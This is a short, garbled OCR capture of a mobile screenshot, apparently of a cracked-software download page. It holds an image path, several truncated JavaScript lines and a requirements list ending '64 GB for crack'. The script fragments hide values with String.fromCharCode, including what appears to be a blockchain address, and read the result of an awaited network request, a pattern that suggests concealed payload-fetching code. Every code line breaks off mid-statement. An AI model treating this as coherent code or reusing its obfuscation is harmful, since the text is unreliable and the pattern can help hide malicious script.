
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await f
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
1 GHz dual-core required
RAM:
4 GB recommended
Disk space:
64 GB for crack